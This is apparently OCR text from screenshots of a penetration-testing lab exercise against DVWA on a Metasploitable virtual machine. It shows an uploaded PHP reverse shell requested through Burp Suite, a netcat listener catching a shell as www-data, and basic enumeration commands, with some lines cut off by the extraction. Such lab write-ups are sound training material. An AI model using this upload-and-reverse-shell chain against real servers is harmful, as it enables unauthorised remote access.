 kali-linux-2023.3-vmware-a...
192.168.100.35/dvwa/hackabl
1
192.168.100.35/dvwa/hackable/uploads/shell_DVWA.php
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockop
/var/www/dvwa/
Connection refus
Burp Suite Community Edition v2023.10.3.5 - Temporar
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
2
# Host Method URL Params Edited Status code Length MIME ty... Extensio
72 http://192.168.100.35 GET /dvwa/hackable/uploads/shell_DVWA.php 200 520 HTML php
71 http://192.168.100.35 GET /dvwa/hackable/uploads/shell_DVWA.php HTML php
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell_DVWA.php HTTP/1.1
2 Host: 192.168.100.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=0c2c9fc0f07d13aaa45e4d9cb30e6ee6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Feb 2024 21:51:40 G
3 Server: Apache/2.2.8 (Ubuntu) DAV
4 X-Powered-By: PHP/5.2.4-2ubuntu5.
5 Content-Length: 325
6 Connection: close
7 Content-Type: text/html
8
9 WARNING: Failed to daemonise. Th
not fatal.
10 <br />
11 <b>
Warning
</b>
: fsockopen() [<a href='function
function.fsockopen
</a>
]: unable to connect to 192.168.1
refused) in <b>
/var/www/dvwa/hackable/uploads/
</b>
on line <b>
58
</b>
<br />
12 Connection refused (111)
13
1 kali@kali: ~
3
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.32] from (UNKNOWN) [192.168.100.35] 33910
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
16:51:31 up 1:37, 1 user, load average: 0.12, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 15:14 1:37 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
4
sh-3.2$ whoami
www-data
sh-3.2$ pwd
/
sh-3.2$ ls -ltrh
total 93K
drwx------ 2 root root 16K Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4.0K Mar 16 2010 media
drwxr-xr-x 2 root root 4.0K Mar 16 2010 srv
drwxr-xr-x 2 root root 4.0K Mar 16 2010 opt
drwxr-xr-x 2 root root 4.0K Mar 16 2010 initrd
drwxr-xr-x 14 root root 4.0K Mar 17 2010 var
drwxr-xr-x 6 root root 4.0K Apr 16 2010 home
drwxr-xr-x 12 root root 4.0K Apr 28 2010 usr
drwxr-xr-x 3 root root 4.0K Apr 28 2010 mnt
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-serve
r
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 2 root root 4.0K May 13 2012 sbin
drwxr-xr-x 13 root root 4.0K May 13 2012 lib
drwxr-xr-x 2 root root 4.0K May 13 2012 bin
drwxr-xr-x 4 root root 1.0K May 13 2012 boot
dr-xr-xr-x 112 root root 0 Feb 18 15:14 proc
drwxr-xr-x 12 root root 0 Feb 18 15:14 sys
drwxr-xr-x 14 root root 14K Feb 18 15:14 dev
drwxr-xr-x 94 root root 4.0K Feb 18 15:14 etc